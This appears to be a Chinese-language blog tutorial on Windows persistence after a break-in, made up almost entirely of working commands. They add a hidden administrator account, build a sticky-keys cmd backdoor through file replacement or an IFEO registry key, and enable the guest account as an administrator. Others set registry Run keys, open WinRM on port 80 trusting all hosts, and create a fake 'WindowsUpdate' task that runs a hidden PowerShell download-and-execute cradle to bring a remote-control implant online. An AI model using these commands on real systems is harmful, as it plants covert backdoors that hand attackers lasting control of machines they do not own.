文章目录
一、前言
在渗透的过程中,为了长期对目标有着控制权,就要学会权限维持的技能。
隐藏用户、webshell、远控、记密码……
二、windows后门
1、创建隐藏账号(需要管理员权限执行)
net user administrators$ Qwert!2345 /add && net localgroup administrators administrators$ /add
#通过在用户后面添加$符号的形式将用户达到隐藏的效果。
#可以通过注册表或直接用户管理删除隐藏的用户。
可以利用工具进行一键添加、查看、删除隐藏用户
# 工具地址:
https://github.com/wgpsec/CreateHiddenAccount

添加隐藏账号
CreateHiddenAccount_upx_v0.2.exe -u administrators -p Qwert!2345

查看隐藏账号
CreateHiddenAccount_upx_v0.2.exe -c

删除隐藏账号
CreateHiddenAccount_upx_v0.2.exe -d administrators

注意:
net user 是看不到隐藏用户的,但在给文件添加用户安全权限位置是可以看到的


2、shift后门
# 方法一 手动修改
1.修改sethc所有者,修改文件权限。 也可以使用命令修改  cacls C:\Windows\System32\sethc.exe /T /E /G everyone:F
2.将 C:\WINDOWS\system32\dllcache\sethc.exe 删除,这个文件夹中放着缓存,如果不删除就会自动变回去。
3.删除 C:\WINDOWS\system32\ 下的 sethc.exe 文件。
4.重命名 C:\WINDOWS\system32\ 下的 cmd.exe 为 sethc.exe 。

5.按下5下 shift 即可弹出管理权限的 DOS 窗口。

# 移动cmd
move /y C:\WINDOWS\system32\sethc.exe C:\WINDOWS\system32\sethcc.exe & copy /y C:\WINDOWS\system32\cmd.exe C:\WINDOWS\system32\sethc.exe

# 方法二 修改注册表
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v Debugger /t REG_SZ /d "C:\windows\system32\cmd.exe"
修改sethc.exe权限

cmd.exe替换成sethc.exe

在登录页面按下5次shift弹出dos窗口

3、使用已经禁用的guest账户进行登录
# guest用户修改密码并加入本地管理员组
net user guest Qwert!2345 && net localgroup administrators guest /add
# 激活guest用户
net user guest /active:yes
# cmd切换用户
runas /noprofile /user:guest cmd
4、注册表自动启动项
# 当用户登录系统时,exe就会被执行
reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "Vmware Regg" /t REG_SZ /d "C:\Windows\System32\calc.exe" /f

# 查询
reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "Vmware Regg"

#删除
reg delete HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "Vmware Regg" /f
# 注册表自动启动项
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run
5、计划任务
"""
/sc 有效计划任务:  MINUTE 分钟、 HOURLY 小时、DAILY 天、WEEKLY 周、MONTHLY 月, ONCE 一次性, ONSTART 系统启动时 , ONLOGON 用户登录时, ONIDLE 系统空闲时.
/MO 开关的有效值:
    MINUTE:  1 到 1439 分钟。
    HOURLY:  1 - 23 小时。
    DAILY:   1 到 365 天。
    WEEKLY:  1 到 52 周。
    ONCE:    无修改者。
    ONSTART: 无修改者。
    ONLOGON: 无修改者。
    ONIDLE:  无修改者。
    MONTHLY: 1 到 12,或FIRST, SECOND, THIRD, FOURTH, LAST, LASTDAY。
    ONEVENT:  XPath 事件查询字符串。
"""
# 本地操作
    # 创建定时任务
    schtasks /create /tn 定时任务名 /tr 执行脚本文件或程序的绝对路径 /st 时间 /sc 计划频率(每天或者执行一次...)
    # 查看定时任务
    schtasks /query /tn 定时任务名
    # 查看指定任务
    schtasks /query /fo LIST /v
    # 详细查看所有任务
    # 立即执行任务
    schtasks /run /tn 定时任务名
    # 删除定时任务
    #/f 强制删除
    schtasks /delect /tn 定时任务名 /f
# 远程操作
    # 远程创建定时任务,计划频率为once 一定要添加 /st参数
    schtasks /create /tn 定时任务名 /s 目标地址 /u 用户名 /p 用户名密码   /tr 远程目录中存在执行脚本文件或程序的绝对路径 /st 时间 /sc 计划频率(每天或者执行一次...)
    # 远程查看、立即执行、删除同理,加上/s /u /p即可。

# 每小时执行一次 calc.exe
schtasks /create /tn updater /tr calc.exe /sc hourly /mo 1

# 每周时执行一次 calc.exe
schtasks /create /tn updater /tr calc.exe /sc WEEKLY /mo 1

# 执行powershell下载命令上线cs
schtasks /create /tn WindowsUpdate /tr "powershell.exe -nop -w hidden -c 'IEX ((new-object net.webclient).downloadstring('''http://127.0.0.1:80/a'''))'" /sc onidle /i

思路:可以通过定时任务执行命令,上线远控。
6、端口复用

# 开启winrm服务
winrm quickconfig -q
winrm set winrm/config/service @{

    EnableCompatibilityHttpListener="true"}
# 修改监听端口为80
winrm set winrm/config/Listener?Address=*+Transport=HTTP @{

    Port="80"}
winrm set winrm/config/Client @{

    TrustedHosts="*"}

5985/tcp (HTTP) 5986/tcp (HTTPS) 端口复用后门
#交互式会话

winrs -r:http://10.0.4.1:5985 -u:domainName -p:password cmd
#执行单条命令
winrs -r:http://10.0.4.1:5985 -u:domainName -p:password "whoami"
#报错信息
The WinRM client cannot process the request. If the authentication scheme is different from Kerberos, or if the client computer is not joined to a domain, then HTTPS transport must be used or the destination machine must be added to the TrustedHosts configuration setting. Use winrm.cmd to configure TrustedHosts. Note that computers in the TrustedHosts list might not be authenticated. You can get more information about that by running the following command: winrm help config. For more information, see the about_Remote_Troubleshooting Help topic.

If you need to add the host to your TrustedHosts list you can do so with a command such as:

# 中文翻译
Winrs error:WinRM 客户端无法处理该请求。 可以在下列条件下将默认身份验证与 IP 地址结合使用: 传输为 HTTPS 或目标位于 TrustedHosts 列表中,并且提供了显式凭据。 使用 winrm.cmd 配置 TrustedHosts。请注意,TrustedHosts 列表中的计算机可能未经过身份验证。 有关如何设置 TrustedHosts 的详细信息,请运行以下命令: winrm help config。

#解决方法
set-item wsman:\localhost\client\trustedhosts -Concatenate -value 'hostname'

7、web口放置webshell
这里就不做演示了,提供常见思路,在外网能访问web服务器路径下放置对应的webshell。
三、总结
常见windows权限维持攻击手法,各位师傅有好的意见和建议欢迎评论指教,感谢。微信公众号搜索关注艺说IT,发送消息:渗透书籍,立即获取下载链接。对你有用的话请一键三连,感谢。
